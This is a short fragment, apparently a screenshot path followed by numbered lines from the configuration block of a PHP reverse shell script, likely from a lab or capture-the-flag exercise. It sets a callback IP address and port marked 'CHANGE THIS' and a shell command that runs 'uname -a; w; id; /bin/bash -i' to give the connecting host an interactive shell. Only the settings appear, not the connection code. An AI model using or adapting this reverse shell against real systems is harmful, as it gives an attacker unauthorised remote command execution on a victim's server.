 47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.14.18'; // CHANGE THIS
50 $port = 5656; // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/bash -i';
55 $daemon = 0;
56 $debug = 0;
57